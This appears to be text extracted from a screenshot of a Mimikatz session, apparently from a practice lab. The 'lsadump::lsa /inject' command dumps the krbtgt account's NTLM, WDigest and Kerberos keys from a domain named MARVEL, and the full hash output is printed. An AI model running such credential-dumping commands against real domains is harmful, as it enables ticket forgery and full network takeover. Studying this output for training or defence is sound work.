 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-2219376320-3670275496-2911372019
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : fa02fc5707d4280acb4ddcec1d381a66
LM :
Hash NTLM: fa02fc5707d4280acb4ddcec1d381a66
ntlm- 0: fa02fc5707d4280acb4ddcec1d381a66
lm - 0: 3b7c3195a02efb7d00d0ad4c9e2e90d5
* WDigest
01 b7a6e84a5e7ad077c8afcd68558c1248
02 9ff424e249dad5971a1883154e16b891
03 10d91eb0f95e7b376fc9ab00dd3426b8
04 b7a6e84a5e7ad077c8afcd68558c1248
05 9ff424e249dad5971a1883154e16b891
06 93000efc950fb9d0a59df2beef42f8e7
07 b7a6e84a5e7ad077c8afcd68558c1248
08 3bafc29ea11e991687f6925995a953c2
09 d5466eacea85d7bc59ca5ae92f95ba51
10 da1386ede07928b2a7faa61438a406de
11 5ace783ecb89f997002551c8bca36e6b
12 d5466eacea85d7bc59ca5ae92f95ba51
13 3178114d90407e1ae1330c1592da2811
14 5ace783ecb89f997002551c8bca36e6b
15 b4ef4ed149d7a16de9fefae8b26476b2
16 780df2be08e0ea42f751397dc3b70f3a
17 2ac824425fab7d358eb795169ae61d2b
18 555e9b46ff78cfad4034ec4a7cb018af
19 b61e9c1da7b5f03c80f7fa05f7cbe347
20 08533d2ba31af89a407196833ffb4a9a
21 1e3e58a8f9d99a07402bf65eeb9fc1ef
22 1e3e58a8f9d99a07402bf65eeb9fc1ef
23 3365bd97ac96128aaa2bab1b8e14a701
24 ffe08bc55dc2cce5317ba5e811464998
25 3f37249c19cae719ac2d6efdb0f69ecc
26 2834843e8f73e529c54214de8bbc7847
27 80969d63b1ca067aa6d64b79e2d72d90
28 5406d2f6cd33f35b32e3ae2bd0dcf0cb
29 5ca3b22607dccb82477d8a1fafb177e1
* Kerberos
Default Salt : MARVEL.LOCALkrbtgt
Credentials
des_cbc_md5 : ad01b54c687fb3d5
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 34513a1df76be024d5cab4cf59b88c8d13f13ab5aa0826ddae7402f288c1f5ab
aes128_hmac (4096) : 3d790f0213391f5e4576fec7516dfbf1
des_cbc_md5 (4096) : ad01b54c687fb3d5
* NTLM-Strong-NTOWF
Random Value : 87cd0c49d7a4d34b001d24cd6f04b682
mimikatz # _